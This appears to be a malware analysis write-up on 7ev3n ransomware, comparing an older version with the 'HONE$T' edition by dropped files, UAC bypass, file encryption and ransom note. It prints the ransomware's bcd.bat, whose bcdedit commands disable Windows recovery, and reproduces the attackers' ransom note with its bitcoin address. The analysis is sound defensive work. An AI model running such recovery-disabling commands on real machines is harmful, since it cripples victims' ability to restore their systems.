### **Behavioral analysis**

#### **73v3n – old version**

Once executed, 7ev3n ransomware was installing itself, deleting the clicked copy and silently encrypting files. The first symptom that something was wrong was a notification that User Account Control is going to be turned off, and the system needed to be restarted:



The malware was not waiting for the next restart, but executing it by its own. Shortly after another notification the system was going to shut down:



On the next reboot, the attack of that version of 7ev3n ransomware was announced by a big window, covering the entire desktop and blocking access to the system. It was difficult to bypass. In order to regain the control over the system, the user needed to put some special effort (guidance has been provided, i.e. [by BleepingComputer\)](http://www.bleepingcomputer.com/news/security/7ev3n-ransomware-trashes-your-pc-and-then-demands-13-bitcoins/).

The ransomware installed itself in %LOCALAPPDATA% – the main file is dropped under the name **system.exe**:

| AppData > Local >                             |                  |                    |                 |
|-----------------------------------------------|------------------|--------------------|-----------------|
| Share with $\blacktriangledown$<br>New folder |                  |                    |                 |
| ┻<br>Name                                     | Date modified    | <b>Type</b>        | Size            |
| Sbcd.bat                                      | 2016-04-25 17:56 | Windows Batch File | 1 <sub>KB</sub> |
| Saldel.bat                                    | 2016-04-25 17:56 | Windows Batch File | 1 <sub>KB</sub> |
| GDIPFONTCACHEV1.DAT                           | 2015-06-18 23:02 | <b>DAT File</b>    | <b>57 KB</b>    |
| <b>IconCache.db</b>                           | 2016-03-27 01:28 | Data Base File     | 2 209 KB        |
| system.exe                                    | 2016-04-25 17:56 | Application        | 316 KB          |
| uac.exe                                       | 2016-04-25 17:56 | Application        | <b>11 KB</b>    |

In addition, it dropped one more executable: **uac.exe** – for User Account Controll bypass, using a well-known trick with Cabinet files ([Akagi](https://github.com/hfiref0x/UACME/tree/master/Source/Akagi)) and two bat scripts: **del.bat** (responsible for deleting the original file) and **bcd.bat** – responsible for disabling backup. Content of **bcd.bat** demonstrated below:

```
bcdedit /set {current} bootems no
 bcdedit /set {current} advancedoptions off
 bcdedit /set {current} optionsedit off
 bcdedit /set {current} bootstatuspolicy IgnoreAllFailures
 bcdedit /set {current} recoveryenabled off
del %0
```
#### **Encryption process**This ransomware is capable of encrypting files off-line.

| 1.R5A       | 2009-07-14 06:52 | 859 KB |
|-------------|------------------|--------|
| 2.R5A       | 2009-07-14 06:52 | 827 KB |
| 3.R5A       | 2009-07-14 06:52 | 582 KB |
| 4.R5A       | 2009-07-14 06:52 | 758 KB |
| 5.R5A       | 2009-07-14 06:52 | 763 KB |
| 6.R5A       | 2009-07-14 06:52 | 549 KB |
| 7.R5A       | 2009-07-14 06:52 | 760 KB |
| 8.R5A       | 2009-07-14 06:52 | 607 KB |
| desktop.ini | 2009-07-14 06:41 | 2 KB   |

Encrypted files had their name changed to **<number in directory>.R5A**.

Patterns found in the encrypted files (*R5A* extension) look like two different algorithms have been used for it's different chunks.

*square.bmp* : left – original, right encrypted with *7ev3n*



Every file was encrypted with a different key.

# **73v3n – HONE\$T**

The new edition comes with an improved interface. The most important difference is that the authors gave up the idea of blocking the full desktop of the infected computer. Although the window with ransom demand cannot be closed, it is still possible to access other programs. Moreover, the GUI itself has been enriched with features allowing for navigation and getting more information. Similarly to other ransomware, it provides a possibility to decrypt a few files for the test.| <b>File</b>            | Home | Share       | View |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|------------------------|------|-------------|------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------|
| ⇔<br>$\leftrightarrow$ |      |             |      |                                                                                                                                                                         |                                        | Hi, YOUR PERSONAL FILES WERE ENCRYPTED BY 7ev3n-HONE\$T                                                                                                                                                                                                                                                                                                                           |                         |
| <b>X</b> Fa            |      |             |      |                                                                                                                                                                         |                                        | All your photos, media, documents, databases, MS Office and other important files were encrypted with strong algorithm.                                                                                                                                                                                                                                                           |                         |
| 53                     |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
| <b>I</b>               |      |             |      | References as an aid to take correct decision:                                                                                                                          | (click on the link for opening)        | http://www.tripwire.com/state-of-security/security-data-protection/ransomware-happy-ending-10-known-decryption-cases/                                                                                                                                                                                                                                                             | 2                       |
| 璺                      |      |             |      | http://www.nytimes.com/2015/01/04/opinion/sunday/how-my-mom-got-hacked.html?_r=1<br>https://securityledger.com/2015/10/fbis-advice-on-cryptolocker-just-pay-the-ransom/ |                                        |                                                                                                                                                                                                                                                                                                                                                                                   | ρ                       |
| r⊞ Th                  |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      |                                                                                                                                                                         | Decryption price 1.0 bitcoin (400 USD) | (click on address for copy and see more info)                                                                                                                                                                                                                                                                                                                                     |                         |
| <b>Cia</b> Ne          |      |             |      |                                                                                                                                                                         |                                        | Unique bitcoin address for payment was generated only for you: 1Lud76Q98VRHCUiyK7XUs7AgFofrqXeP78                                                                                                                                                                                                                                                                                 |                         |
|                        |      |             |      | File decryption process is completely automated! The process is "PAY - DECRYPT".                                                                                        |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      | 1. The list of encrypted files are available by click on "VIEW".                                                                                                        |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      |                                                                                                                                                                         |                                        | 2. You are able to decrypt 3-5 files free of charge. The choice is random. Therefor click on "TEST DECRYPT"                                                                                                                                                                                                                                                                       |                         |
|                        |      |             |      |                                                                                                                                                                         |                                        | 3. You are able to decrypt the half (50%) of the files, therefor pay 0.6 btc (240 USD) to unique adress specified above<br>the program will randomly choose the half of the files and decrypt them. Since then you can pay additional 0.6 btc(240 USD)<br>and the program will decrypt the rest of the files. If you pay the total amount (1.0 btc) at once you get 20% discount. | KB                      |
|                        |      |             |      |                                                                                                                                                                         |                                        | 4. Confirmation of one transaction takes 30 minutes or less.The process of files decryption and self - deleting is automated.<br>Decryption process takes 1 - 3 hours based on the amount of encrypted files, decryption speed is 7 Gb / hr.                                                                                                                                      | kв<br>KВ                |
|                        |      |             |      |                                                                                                                                                                         |                                        | 5. To get keys and start decrypting process after payment, please ensure that your internet-connection is active!                                                                                                                                                                                                                                                                 | KB                      |
|                        |      |             |      | 6. If you don't know what are bitcoins, how to purchase and use them click on "How To Pay"                                                                              |                                        |                                                                                                                                                                                                                                                                                                                                                                                   | KB                      |
|                        |      |             |      | Don't try to defete the program, any delete                                                                                                                             |                                        | ctions will be resulted in irrecoverable loss of your files, don't try to change file names and their extensions<br>.<br>Don't enable Antivirus or Firewall software. The only way to recover access to your files is to pay for decryption process.<br>Encryption algorithm is invincible. There are no third programs for this algorithm decryption and there would not be any  | KB                      |
| 4 items                |      |             |      |                                                                                                                                                                         |                                        | Attention! You have to pay within 72 hours. If the payment is not performed, private key will be destroyed and files will be lost.                                                                                                                                                                                                                                                |                         |
|                        |      | <b>VIEW</b> |      | <b>TEST DECRYPT</b>                                                                                                                                                     | <b>HOW TO PAY</b>                      | Private key will be destroyed: 31/04/2016 03:56                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
|                        |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
| <b>Mozilla</b>         |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   |                         |
| Firefox                |      |             |      | 1 item selected 388 KB<br>13 items                                                                                                                                      |                                        |                                                                                                                                                                                                                                                                                                                                                                                   | 睈<br>昌                  |
|                        |      |             |      |                                                                                                                                                                         |                                        |                                                                                                                                                                                                                                                                                                                                                                                   | ENG<br>3:57 AM          |
|                        |      | ⊞           |      | 58.56                                                                                                                                                                   |                                        | ĦП                                                                                                                                                                                                                                                                                                                                                                                | <b>PIP</b><br>4/28/2016 |

In the new edition the price of decryption is only 1 BTC (in [some samples](https://www.hybrid-analysis.com/sample/2955d081ed9bca764f5037728125a7487f29925956f3095c58035919d50290b5?environmentId=4) even  $0.5$ ) – that is a huge difference in comparison to 13 BTC from the previous campaign. The new ransom note offers various models of payment (i.e possibility to decrypt half of the files for 60% of the original price) and a 20% discount in case of paying full sum at once. As we can see, the authors learned to be more user-friendly and made a step towards "honesty".

Installation folder and dropped files are different than in the previous version (sample 1 BTC):

| Local Disk (C:) > Users > Public >            |                  |                      | Sean            |
|-----------------------------------------------|------------------|----------------------|-----------------|
| New folder<br>Share with $\blacktriangledown$ |                  |                      |                 |
| ┻<br>Name                                     | Date modified    | <b>Type</b>          | Size            |
| conlhost.exe                                  | 2016-04-25 12:37 | Application          | 479 KB          |
| desktop.ini                                   | 2009-07-14 06:41 | Configuration sett   | $1$ KB          |
| files                                         | 2016-04-25 12:40 | File                 | 69 KB           |
| FILES BACK.txt                                | 2016-04-25 12:39 | <b>Text Document</b> | 1 <sub>KB</sub> |
| testdecrypt                                   | 2016-04-25 12:38 | File                 | 1 <sub>KB</sub> |
| time.e                                        | 2016-04-25 13:36 | E File               | 1 KB            |However, this feature depends rather on the particular campaign – in some of the new samples the installation path is like in the previous edition (sample 0.5 BTC)

| > Local Disk (C:) > Users > tester > AppData > Local > |                  |                 | ▼               |
|--------------------------------------------------------|------------------|-----------------|-----------------|
| Share with $\blacktriangledown$<br>New folder          |                  |                 |                 |
| A<br>Name                                              | Date modified    | Type            | Size            |
| files                                                  | 2016-04-29 19:35 | File.           | 92 KB           |
| GDIPFONTCACHEV1.DAT                                    | 2015-06-18 23:02 | <b>DAT File</b> | 57 KB           |
| IconCache.db<br>$\circledcirc$                         | 2015-12-06 19:44 | Data Base File  | 2 205 KB        |
| system.exe                                             | 2016-04-29 19:32 | Application     | 461 KB          |
| testdecrypt                                            | 2016-04-29 19:32 | File            | 1 <sub>KB</sub> |
| time.e                                                 | 2016-04-29 19:36 | E File          | 1 <sub>KB</sub> |

This time, the main executable is dropped either as *conlhost.exe* or as *system.exe* (depending on the sample). Also, in the same folder, the ransomware creates 2 files with lists of paths:

- *files* containing all the encrypted files
- *testdecrypt* containing files that have been chosen as testfiles that can be decrypted for free

The dropped executable have some unique ID appended to it's end. It is an array of 34 random characters, with '\*' used as a prefix/suffix – format: '*\*[\x00-\xff]{34}*\*'. This key is same on every run for a particular machine.

*Example:* Left – the sample before being run. Right – the sample that was run and installed on the system:

| <b>H</b> Compare contents                                                                     |                                       |                               |  |                     |  |          |                   |                                                                                                                                                                                                       |                                            |
|-----------------------------------------------------------------------------------------------|---------------------------------------|-------------------------------|--|---------------------|--|----------|-------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------|
| C:\Users\tester\Desktop\conlhost.exe<br>C:\Users\tester\Desktop\ 01440000.exe<br>>            |                                       |                               |  |                     |  |          |                   |                                                                                                                                                                                                       |                                            |
| Compare<br>Edit mode                                                                          | Next difference<br>$Copy \Rightarrow$ | Previous difference<br>Copy < |  | Font<br><b>Undo</b> |  | 曲<br>316 | <b>M</b> D Binary | ANSI<->ANSI                                                                                                                                                                                           | Case sensitive<br>V Ignore repeated spaces |
| 60FF0: 00<br>00<br>00<br>00<br>60FF8: 00 00 00 00 00 00 00 00  <br>61000:<br>61008:<br>61010: | 0000000001                            | $\overline{a}$                |  |                     |  |          |                   | 60FF0: 00 00 00 00 00 00 00 00  <br>60FF8: 00 00 00 00 00 00 00 00  <br>61000: 2A 08 2E 16 52 00 01 60  *R`<br>61008: 0A 15 6F 61 71 73 78 5D    oagsx]<br>61010: 1B 28 53 75 6C 4B 06 70   . (SulK.p | Ignore frequent lines                      |
| 61018:<br>61020:<br>1 differences found                                                       |                                       | $\overline{\phantom{a}}$      |  | 61020: 60 03 5B 2A  |  |          |                   | 61018: 4A 75 59 52 47 46 3A 52 JULYRGE:R<br>$1.7 - 1.4$                                                                                                                                               |                                            |

